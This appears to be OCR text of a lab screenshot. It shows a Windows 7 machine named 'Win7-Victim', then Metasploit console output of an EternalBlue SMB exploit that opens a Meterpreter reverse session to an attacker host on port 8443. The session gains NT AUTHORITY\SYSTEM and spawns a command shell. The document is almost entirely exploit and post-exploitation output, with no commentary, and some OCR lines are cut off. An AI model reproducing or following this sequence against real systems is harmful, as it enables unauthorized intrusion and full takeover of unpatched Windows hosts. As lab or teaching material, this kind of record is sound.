 Control Panel
System and Security
System
Search Control Panel
Control Panel Home
Device Manager
Remote settings
System protection
Advanced system settings
See also
Action Center
Windows Update
Performance Information and
Tools
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation.  All rights reserved.
Service Pack 1
Get more features with a new edition of Windows 7
System
Rating:
1.0 Windows Experience Index
Processor: Intel(R) Core(TM) i7-7500U CPU @ 2.70GHz   2.91 GHz
Installed memory (RAM): 2.00 GB
System type: 64-bit Operating System
Pen and Touch: No Pen or Touch Input is available for this Display
Computer name, domain, and workgroup settings
Computer name: Win7-Victim
Change settings
Full computer name: Win7-Victim
Computer description:
10:28 PM
4/23/2025
[*] 192.168.0.141:445 - Starting non-paged pool grooming
[+] 192.168.0.141:445 - Sending SMBv2 buffers
[+] 192.168.0.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.141:445 - Sending final SMBv2 buffers.
[*] 192.168.0.141:445 - Sending last fragment of exploit packet!
[*] 192.168.0.141:445 - Receiving response from exploit packet
[+] 192.168.0.141:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.141:445 - Sending egg to corrupted connection.
[*] 192.168.0.141:445 - Triggering free of corrupted buffer.
[!] https://192.168.0.78:8443 handling request from 192.168.0.141; (UUID: jbpcfeik) Without a data
at payload UUID tracking will not work!
[*] https://192.168.0.78:8443 handling request from 192.168.0.141; (UUID: jbpcfeik) Staging x64 pa
es) ...
[!] https://192.168.0.78:8443 handling request from 192.168.0.141; (UUID: jbpcfeik) Without a data
at payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.0.78:8443 → 192.168.0.141:49168) at 2025-04-23 22:06:23
[+] 192.168.0.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN7-VICTIM
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > clear
[-] Unknown command: clear. Did you mean clearev? Run the help command for more details.
meterpreter > shell
clsProcess 232 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.